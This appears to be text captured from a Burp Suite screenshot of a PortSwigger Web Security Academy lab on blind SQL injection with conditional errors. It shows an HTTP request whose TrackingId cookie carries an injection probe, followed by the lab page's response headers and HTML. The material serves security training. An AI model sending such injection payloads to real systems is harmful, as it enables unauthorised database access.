 Send
Cancel
< ▼
> ▼
Target: https://0ad9009303ef122387dee2c2000e008c.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0ad9009303ef122387dee2c2000e008c.web-security-acad
emy.net
3 Cookie: TrackingId=HAx5RBHrMVmJAoMv'||(SELECT '
FROM dual)||'; session=
UOGOG65DmtKcLaNC4szR2SPf1O6NdWUj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11352
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with conditional
errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
conditional errors
</h2>
21 <a class=link-back href='
?
Internal Server Error
0 highlights
Inspector
Done
11,461 bytes | 245 millis